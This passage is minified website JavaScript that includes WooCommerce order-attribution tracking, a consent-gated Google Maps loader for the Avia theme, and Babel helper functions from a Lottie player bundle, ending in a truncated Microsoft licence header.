i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);
;"use strict";(function($)
{var objAviaGoogleMaps=null;var AviaGoogleMaps=function(){if('undefined'==typeof window.av_google_map||'undefined'==typeof avia_framework_globals)
{return;}
if(objAviaGoogleMaps!=null)
{return;}
objAviaGoogleMaps=this;this.document=$(document);this.script_loading=false;this.script_loaded=false;this.script_source=avia_framework_globals.gmap_avia_api;this.maps={};this.loading_icon_html='<div class="ajax_load"><span class="ajax_load_inner"></span></div>';this.LoadAviaMapsAPIScript();};AviaGoogleMaps.prototype={LoadAviaMapsAPIScript:function()
{this.maps=$('body').find('.avia-google-map-container');if(this.maps.length==0)
{return;}
var needToLoad=false;this.maps.each(function(index){var container=$(this);if(container.hasClass('av_gmaps_show_unconditionally')||container.hasClass('av_gmaps_show_delayed'))
{needToLoad=true;return false;}});if(!needToLoad)
{return;}
var cookie_check=$('html').hasClass('av-cookies-needs-opt-in')||$('html').hasClass('av-cookies-can-opt-out');var allow_continue=true;var silent_accept_cookie=$('html').hasClass('av-cookies-user-silent-accept');if(cookie_check&&!silent_accept_cookie)
{if(!document.cookie.match(/aviaCookieConsent/)||$('html').hasClass('av-cookies-session-refused'))
{allow_continue=false;}
else
{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/))
{allow_continue=false;}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/))
{allow_continue=false;}
else if(document.cookie.match(/aviaPrivacyGoogleMapsDisabled/))
{allow_continue=false;}}}
if(window['wp']&&wp.hooks)
{allow_continue=wp.hooks.applyFilters('aviaCookieConsent_allow_continue',allow_continue);}
if(!allow_continue)
{$('.av_gmaps_main_wrap').addClass('av-maps-user-disabled');return;}
if(typeof $.AviaMapsAPI!='undefined')
{this.AviaMapsScriptLoaded();return;}
$('body').on('avia-google-maps-api-script-loaded',this.AviaMapsScriptLoaded.bind(this));this.script_loading=true;var script=document.createElement('script');script.id='avia-gmaps-api-script';script.type='text/javascript';script.src=this.script_source;document.body.appendChild(script);},AviaMapsScriptLoaded:function()
{this.script_loading=false;this.script_loaded=true;var object=this;this.maps.each(function(index){var container=$(this);if(container.hasClass('av_gmaps_show_page_only'))
{return;}
var mapid=container.data('mapid');if('undefined'==typeof window.av_google_map[mapid])
{console.log('Map cannot be displayed because no info: '+mapid);return;}
if(container.hasClass('av_gmaps_show_unconditionally'))
{container.aviaMaps();}
else if(container.hasClass('av_gmaps_show_delayed'))
{var wrap=container.closest('.av_gmaps_main_wrap');var confirm=wrap.find('a.av_text_confirm_link');confirm.on('click',object.AviaMapsLoadConfirmed);}
else
{console.log('Map cannot be displayed because missing display class: '+mapid);}});},AviaMapsLoadConfirmed:function(event)
{event.preventDefault();var confirm=$(this);var container=confirm.closest('.av_gmaps_main_wrap').find('.avia-google-map-container');container.aviaMaps();}};$(function()
{new AviaGoogleMaps();});})(jQuery);;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self)["dotlottie-player"]={})}(this,(function(exports){"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var REACT_ELEMENT_TYPE;function _jsx(t,e,r,i){REACT_ELEMENT_TYPE||(REACT_ELEMENT_TYPE="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var n=t&&t.defaultProps,s=arguments.length-3;if(e||0===s||(e={children:void 0}),1===s)e.children=i;else if(s>1){for(var a=new Array(s),o=0;o<s;o++)a[o]=arguments[o+3];e.children=a}if(e&&n)for(var h in n)void 0===e[h]&&(e[h]=n[h]);else e||(e=n||{});return{$$typeof:REACT_ELEMENT_TYPE,type:t,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}function _asyncIterator(t){var e;if("undefined"!=typeof Symbol){if(Symbol.asyncIterator&&null!=(e=t[Symbol.asyncIterator]))return e.call(t);if(Symbol.iterator&&null!=(e=t[Symbol.iterator]))return e.call(t)}throw new TypeError("Object is not async iterable")}function _AwaitValue(t){this.wrapped=t}function _AsyncGenerator(t){var e,r;function i(e,r){try{var s=t[e](r),a=s.value,o=a instanceof _AwaitValue;Promise.resolve(o?a.wrapped:a).then((function(t){o?i("return"===e?"return":"next",t):n(s.done?"return":"normal",t)}),(function(t){i("throw",t)}))}catch(t){n("throw",t)}}function n(t,n){switch(t){case"return":e.resolve({value:n,done:!0});break;case"throw":e.reject(n);break;default:e.resolve({value:n,done:!1})}(e=e.next)?i(e.key,e.arg):r=null}this._invoke=function(t,n){return new Promise((function(s,a){var o={key:t,arg:n,resolve:s,reject:a,next:null};r?r=r.next=o:(e=r=o,i(t,n))}))},"function"!=typeof t.return&&(this.return=void 0)}function _wrapAsyncGenerator(t){return function(){return new _AsyncGenerator(t.apply(this,arguments))}}function _awaitAsyncGenerator(t){return new _AwaitValue(t)}function _asyncGeneratorDelegate(t,e){var r={},i=!1;function n(r,n){return i=!0,n=new Promise((function(e){e(t[r](n))})),{done:!1,value:e(n)}}return"function"==typeof Symbol&&Symbol.iterator&&(r[Symbol.iterator]=function(){return this}),r.next=function(t){return i?(i=!1,t):n("next",t)},"function"==typeof t.throw&&(r.throw=function(t){if(i)throw i=!1,t;return n("throw",t)}),"function"==typeof t.return&&(r.return=function(t){return i?(i=!1,t):n("return",t)}),r}function asyncGeneratorStep(t,e,r,i,n,s,a){try{var o=t[s](a),h=o.value}catch(t){return void r(t)}o.done?e(h):Promise.resolve(h).then(i,n)}function _asyncToGenerator(t){return function(){var e=this,r=arguments;return new Promise((function(i,n){var s=t.apply(e,r);function a(t){asyncGeneratorStep(s,i,n,a,o,"next",t)}function o(t){asyncGeneratorStep(s,i,n,a,o,"throw",t)}a(void 0)}))}}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}function _defineEnumerableProperties(t,e){for(var r in e){(s=e[r]).configurable=s.enumerable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,r,s)}if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),n=0;n<i.length;n++){var s,a=i[n];(s=e[a]).configurable=s.enumerable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,a,s)}return t}function _defaults(t,e){for(var r=Object.getOwnPropertyNames(e),i=0;i<r.length;i++){var n=r[i],s=Object.getOwnPropertyDescriptor(e,n);s&&s.configurable&&void 0===t[n]&&Object.defineProperty(t,n,s)}return t}function _defineProperty(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?Object(arguments[e]):{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),i.forEach((function(e){_defineProperty(t,e,r[e])}))}return t}function ownKeys(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function _objectSpread2(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach((function(e){_defineProperty(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _inheritsLoose(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,_setPrototypeOf(t,e)}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function _construct(t,e,r){return(_construct=_isNativeReflectConstruct()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&_setPrototypeOf(n,r.prototype),n}).apply(null,arguments)}function _isNativeFunction(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function _wrapNativeSuper(t){var e="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function(t){if(null===t||!_isNativeFunction(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return _construct(t,arguments,_getPrototypeOf(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(r,t)})(t)}function _instanceof(t,e){return null!=e&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?!!e[Symbol.hasInstance](t):t instanceof e}function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}function _getRequireWildcardCache(){if("function"!=typeof WeakMap)return null;var t=new WeakMap;return _getRequireWildcardCache=function(){return t},t}function _interopRequireWildcard(t){if(t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var e=_getRequireWildcardCache();if(e&&e.has(t))return e.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var s=i?Object.getOwnPropertyDescriptor(t,n):null;s&&(s.get||s.set)?Object.defineProperty(r,n,s):r[n]=t[n]}return r.default=t,e&&e.set(t,r),r}function _newArrowCheck(t,e){if(t!==e)throw new TypeError("Cannot instantiate an arrow function")}function _objectDestructuringEmpty(t){if(null==t)throw new TypeError("Cannot destructure undefined")}function _objectWithoutPropertiesLoose(t,e){if(null==t)return{};var r,i,n={},s=Object.keys(t);for(i=0;i<s.length;i++)r=s[i],e.indexOf(r)>=0||(n[r]=t[r]);return n}function _objectWithoutProperties(t,e){if(null==t)return{};var r,i,n=_objectWithoutPropertiesLoose(t,e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(i=0;i<s.length;i++)r=s[i],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(n[r]=t[r])}return n}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _possibleConstructorReturn(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?_assertThisInitialized(t):e}function _createSuper(t){var e=_isNativeReflectConstruct();return function(){var r,i=_getPrototypeOf(t);if(e){var n=_getPrototypeOf(this).constructor;r=Reflect.construct(i,arguments,n)}else r=i.apply(this,arguments);return _possibleConstructorReturn(this,r)}}function _superPropBase(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=_getPrototypeOf(t)););return t}function _get(t,e,r){return(_get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,r){var i=_superPropBase(t,e);if(i){var n=Object.getOwnPropertyDescriptor(i,e);return n.get?n.get.call(r):n.value}})(t,e,r||t)}function set(t,e,r,i){return(set="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(t,e,r,i){var n,s=_superPropBase(t,e);if(s){if((n=Object.getOwnPropertyDescriptor(s,e)).set)return n.set.call(i,r),!0;if(!n.writable)return!1}if(n=Object.getOwnPropertyDescriptor(i,e)){if(!n.writable)return!1;n.value=r,Object.defineProperty(i,e,n)}else _defineProperty(i,e,r);return!0})(t,e,r,i)}function _set(t,e,r,i,n){if(!set(t,e,r,i||t)&&n)throw new Error("failed to set property");return r}function _taggedTemplateLiteral(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}function _taggedTemplateLiteralLoose(t,e){return e||(e=t.slice(0)),t.raw=e,t}function _readOnlyError(t){throw new TypeError('"'+t+'" is read-only')}function _writeOnlyError(t){throw new TypeError('"'+t+'" is write-only')}function _classNameTDZError(t){throw new Error('Class "'+t+'" cannot be referenced in computed property keys.')}function _temporalUndefined(){}function _tdz(t){throw new ReferenceError(t+" is not defined - temporal dead zone")}function _temporalRef(t,e){return t===_temporalUndefined?_tdz(e):t}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _slicedToArrayLoose(t,e){return _arrayWithHoles(t)||_iterableToArrayLimitLoose(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _toArray(t){return _arrayWithHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableRest()}function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _maybeArrayLike(t,e,r){if(e&&!Array.isArray(e)&&"number"==typeof e.length){var i=e.length;return _arrayLikeToArray(e,void 0!==r&&r<i?r:i)}return t(e,r)}function _iterableToArray(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function _iterableToArrayLimit(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var r=[],i=!0,n=!1,s=void 0;try{for(var a,o=t[Symbol.iterator]();!(i=(a=o.next()).done)&&(r.push(a.value),!e||r.length!==e);i=!0);}catch(t){n=!0,s=t}finally{try{i||null==o.return||o.return()}finally{if(n)throw s}}return r}}function _iterableToArrayLimitLoose(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){for(var r,i=[],n=t[Symbol.iterator]();!(r=n.next()).done&&(i.push(r.value),!e||i.length!==e););return i}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(t,e){var r;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=t[Symbol.iterator]()},n:function(){var t=r.next();return a=t.done,t},e:function(t){o=!0,s=t},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}function _createForOfIteratorHelperLoose(t,e){var r;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(r=t[Symbol.iterator]()).next.bind(r)}function _skipFirstGeneratorNext(t){return function(){var e=t.apply(this,arguments);return e.next(),e}}function _toPrimitive(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==typeof e?e:String(e)}function _initializerWarningHelper(t,e){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and runs after the decorators transform.")}function _initializerDefineProperty(t,e,r,i){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(i):void 0})}function _applyDecoratedDescriptor(t,e,r,i,n){var s={};return Object.keys(i).forEach((function(t){s[t]=i[t]})),s.enumerable=!!s.enumerable,s.configurable=!!s.configurable,("value"in s||s.initializer)&&(s.writable=!0),s=r.slice().reverse().reduce((function(r,i){return i(t,e,r)||r}),s),n&&void 0!==s.initializer&&(s.value=s.initializer?s.initializer.call(n):void 0,s.initializer=void 0),void 0===s.initializer&&(Object.defineProperty(t,e,s),s=null),s}"function"==typeof Symbol&&Symbol.asyncIterator&&(_AsyncGenerator.prototype[Symbol.asyncIterator]=function(){return this}),_AsyncGenerator.prototype.next=function(t){return this._invoke("next",t)},_AsyncGenerator.prototype.throw=function(t){return this._invoke("throw",t)},_AsyncGenerator.prototype.return=function(t){return this._invoke("return",t)};var id=0;function _classPrivateFieldLooseKey(t){return"__private_"+id+++"_"+t}function _classPrivateFieldLooseBase(t,e){if(!Object.prototype.hasOwnProperty.call(t,e))throw new TypeError("attempted to use private field on non-instance");return t}function _classPrivateFieldGet(t,e){return _classApplyDescriptorGet(t,_classExtractFieldDescriptor(t,e,"get"))}function _classPrivateFieldSet(t,e,r){return _classApplyDescriptorSet(t,_classExtractFieldDescriptor(t,e,"set"),r),r}function _classPrivateFieldDestructureSet(t,e){return _classApplyDescriptorDestructureSet(t,_classExtractFieldDescriptor(t,e,"set"))}function _classExtractFieldDescriptor(t,e,r){if(!e.has(t))throw new TypeError("attempted to "+r+" private field on non-instance");return e.get(t)}function _classStaticPrivateFieldSpecGet(t,e,r){return _classCheckPrivateStaticAccess(t,e),_classCheckPrivateStaticFieldDescriptor(r,"get"),_classApplyDescriptorGet(t,r)}function _classStaticPrivateFieldSpecSet(t,e,r,i){return _classCheckPrivateStaticAccess(t,e),_classCheckPrivateStaticFieldDescriptor(r,"set"),_classApplyDescriptorSet(t,r,i),i}function _classStaticPrivateMethodGet(t,e,r){return _classCheckPrivateStaticAccess(t,e),r}function _classStaticPrivateMethodSet(){throw new TypeError("attempted to set read only static private field")}function _classApplyDescriptorGet(t,e){return e.get?e.get.call(t):e.value}function _classApplyDescriptorSet(t,e,r){if(e.set)e.set.call(t,r);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=r}}function _classApplyDescriptorDestructureSet(t,e){if(e.set)return"__destrObj"in e||(e.__destrObj={set value(r){e.set.call(t,r)}}),e.__destrObj;if(!e.writable)throw new TypeError("attempted to set read only private field");return e}function _classStaticPrivateFieldDestructureSet(t,e,r){return _classCheckPrivateStaticAccess(t,e),_classCheckPrivateStaticFieldDescriptor(r,"set"),_classApplyDescriptorDestructureSet(t,r)}function _classCheckPrivateStaticAccess(t,e){if(t!==e)throw new TypeError("Private static access of wrong provenance")}function _classCheckPrivateStaticFieldDescriptor(t,e){if(void 0===t)throw new TypeError("attempted to "+e+" private static field before its declaration")}function _decorate(t,e,r,i){var n=_getDecoratorsApi();if(i)for(var s=0;s<i.length;s++)n=i[s](n);var a=e((function(t){n.initializeInstanceElements(t,o.elements)}),r),o=n.decorateClass(_coalesceClassElements(a.d.map(_createElementDescriptor)),t);return n.initializeClassElements(a.F,o.elements),n.runClassFinishers(a.F,o.finishers)}function _getDecoratorsApi(){_getDecoratorsApi=function(){return t};var t={elementsDefinitionOrder:[["method"],["field"]],initializeInstanceElements:function(t,e){["method","field"].forEach((function(r){e.forEach((function(e){e.kind===r&&"own"===e.placement&&this.defineClassElement(t,e)}),this)}),this)},initializeClassElements:function(t,e){var r=t.prototype;["method","field"].forEach((function(i){e.forEach((function(e){var n=e.placement;if(e.kind===i&&("static"===n||"prototype"===n)){var s="static"===n?t:r;this.defineClassElement(s,e)}}),this)}),this)},defineClassElement:function(t,e){var r=e.descriptor;if("field"===e.kind){var i=e.initializer;r={enumerable:r.enumerable,writable:r.writable,configurable:r.configurable,value:void 0===i?void 0:i.call(t)}}Object.defineProperty(t,e.key,r)},decorateClass:function(t,e){var r=[],i=[],n={static:[],prototype:[],own:[]};if(t.forEach((function(t){this.addElementPlacement(t,n)}),this),t.forEach((function(t){if(!_hasDecorators(t))return r.push(t);var e=this.decorateElement(t,n);r.push(e.element),r.push.apply(r,e.extras),i.push.apply(i,e.finishers)}),this),!e)return{elements:r,finishers:i};var s=this.decorateConstructor(r,e);return i.push.apply(i,s.finishers),s.finishers=i,s},addElementPlacement:function(t,e,r){var i=e[t.placement];if(!r&&-1!==i.indexOf(t.key))throw new TypeError("Duplicated element ("+t.key+")");i.push(t.key)},decorateElement:function(t,e){for(var r=[],i=[],n=t.decorators,s=n.length-1;s>=0;s--){var a=e[t.placement];a.splice(a.indexOf(t.key),1);var o=this.fromElementDescriptor(t),h=this.toElementFinisherExtras((0,n[s])(o)||o);t=h.element,this.addElementPlacement(t,e),h.finisher&&i.push(h.finisher);var l=h.extras;if(l){for(var p=0;p<l.length;p++)this.addElementPlacement(l[p],e);r.push.apply(r,l)}}return{element:t,finishers:i,extras:r}},decorateConstructor:function(t,e){for(var r=[],i=e.length-1;i>=0;i--){var n=this.fromClassDescriptor(t),s=this.toClassDescriptor((0,e[i])(n)||n);if(void 0!==s.finisher&&r.push(s.finisher),void 0!==s.elements){t=s.elements;for(var a=0;a<t.length-1;a++)for(var o=a+1;o<t.length;o++)if(t[a].key===t[o].key&&t[a].placement===t[o].placement)throw new TypeError("Duplicated element ("+t[a].key+")")}}return{elements:t,finishers:r}},fromElementDescriptor:function(t){var e={kind:t.kind,key:t.key,placement:t.placement,descriptor:t.descriptor};return Object.defineProperty(e,Symbol.toStringTag,{value:"Descriptor",configurable:!0}),"field"===t.kind&&(e.initializer=t.initializer),e},toElementDescriptors:function(t){if(void 0!==t)return _toArray(t).map((function(t){var e=this.toElementDescriptor(t);return this.disallowProperty(t,"finisher","An element descriptor"),this.disallowProperty(t,"extras","An element descriptor"),e}),this)},toElementDescriptor:function(t){var e=String(t.kind);if("method"!==e&&"field"!==e)throw new TypeError('An element descriptor\'s .kind property must be either "method" or "field", but a decorator created an element descriptor with .kind "'+e+'"');var r=_toPropertyKey(t.key),i=String(t.placement);if("static"!==i&&"prototype"!==i&&"own"!==i)throw new TypeError('An element descriptor\'s .placement property must be one of "static", "prototype" or "own", but a decorator created an element descriptor with .placement "'+i+'"');var n=t.descriptor;this.disallowProperty(t,"elements","An element descriptor");var s={kind:e,key:r,placement:i,descriptor:Object.assign({},n)};return"field"!==e?this.disallowProperty(t,"initializer","A method descriptor"):(this.disallowProperty(n,"get","The property descriptor of a field descriptor"),this.disallowProperty(n,"set","The property descriptor of a field descriptor"),this.disallowProperty(n,"value","The property descriptor of a field descriptor"),s.initializer=t.initializer),s},toElementFinisherExtras:function(t){return{element:this.toElementDescriptor(t),finisher:_optionalCallableProperty(t,"finisher"),extras:this.toElementDescriptors(t.extras)}},fromClassDescriptor:function(t){var e={kind:"class",elements:t.map(this.fromElementDescriptor,this)};return Object.defineProperty(e,Symbol.toStringTag,{value:"Descriptor",configurable:!0}),e},toClassDescriptor:function(t){var e=String(t.kind);if("class"!==e)throw new TypeError('A class descriptor\'s .kind property must be "class", but a decorator created a class descriptor with .kind "'+e+'"');this.disallowProperty(t,"key","A class descriptor"),this.disallowProperty(t,"placement","A class descriptor"),this.disallowProperty(t,"descriptor","A class descriptor"),this.disallowProperty(t,"initializer","A class descriptor"),this.disallowProperty(t,"extras","A class descriptor");var r=_optionalCallableProperty(t,"finisher");return{elements:this.toElementDescriptors(t.elements),finisher:r}},runClassFinishers:function(t,e){for(var r=0;r<e.length;r++){var i=(0,e[r])(t);if(void 0!==i){if("function"!=typeof i)throw new TypeError("Finishers must return a constructor.");t=i}}return t},disallowProperty:function(t,e,r){if(void 0!==t[e])throw new TypeError(r+" can't have a ."+e+" property.")}};return t}function _createElementDescriptor(t){var e,r=_toPropertyKey(t.key);"method"===t.kind?e={value:t.value,writable:!0,configurable:!0,enumerable:!1}:"get"===t.kind?e={get:t.value,configurable:!0,enumerable:!1}:"set"===t.kind?e={set:t.value,configurable:!0,enumerable:!1}:"field"===t.kind&&(e={configurable:!0,writable:!0,enumerable:!0});var i={kind:"field"===t.kind?"field":"method",key:r,placement:t.static?"static":"field"===t.kind?"own":"prototype",descriptor:e};return t.decorators&&(i.decorators=t.decorators),"field"===t.kind&&(i.initializer=t.value),i}function _coalesceGetterSetter(t,e){void 0!==t.descriptor.get?e.descriptor.get=t.descriptor.get:e.descriptor.set=t.descriptor.set}function _coalesceClassElements(t){for(var e=[],r=function(t){return"method"===t.kind&&t.key===s.key&&t.placement===s.placement},i=0;i<t.length;i++){var n,s=t[i];if("method"===s.kind&&(n=e.find(r)))if(_isDataDescriptor(s.descriptor)||_isDataDescriptor(n.descriptor)){if(_hasDecorators(s)||_hasDecorators(n))throw new ReferenceError("Duplicated methods ("+s.key+") can't be decorated.");n.descriptor=s.descriptor}else{if(_hasDecorators(s)){if(_hasDecorators(n))throw new ReferenceError("Decorators can't be placed on different accessors with for the same property ("+s.key+").");n.decorators=s.decorators}_coalesceGetterSetter(s,n)}else e.push(s)}return e}function _hasDecorators(t){return t.decorators&&t.decorators.length}function _isDataDescriptor(t){return void 0!==t&&!(void 0===t.value&&void 0===t.writable)}function _optionalCallableProperty(t,e){var r=t[e];if(void 0!==r&&"function"!=typeof r)throw new TypeError("Expected '"+e+"' to be a function");return r}function _classPrivateMethodGet(t,e,r){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return r}function _classPrivateMethodSet(){throw new TypeError("attempted to reassign private method")}function _wrapRegExp(t,e){_wrapRegExp=function(t,e){return new s(t,void 0,e)};var r=_wrapNativeSuper(RegExp),i=RegExp.prototype,n=new WeakMap;function s(t,e,i){var s=r.call(this,t,e);return n.set(s,i||n.get(t)),s}function a(t,e){var r=n.get(e);return Object.keys(r).reduce((function(e,i){return e[i]=t[r[i]],e}),Object.create(null))}return _inherits(s,r),s.prototype.exec=function(t){var e=i.exec.call(this,t);return e&&(e.groups=a(e,this)),e},s.prototype[Symbol.replace]=function(t,e){if("string"==typeof e){var r=n.get(this);return i[Symbol.replace].call(this,t,e.replace(/\$<([^>]+)>/g,(function(t,e){return"$"+r[e]})))}if("function"==typeof e){var s=this;return i[Symbol.replace].call(this,t,(function(){var t=[];return t.push.apply(t,arguments),"object"!=typeof t[t.length-1]&&t.push(a(t,s)),e.apply(this,t)}))}return i[Symbol.replace].call(this,t,e)},_wrapRegExp.apply(this,arguments)}
/*! *****************************************************************************
  Copyright (c) Microsoft Corporation.

  Permission to use, copy, modify, and/or distribute this software for any
  purpose with or without fee is hereby granted.

  THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
  REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
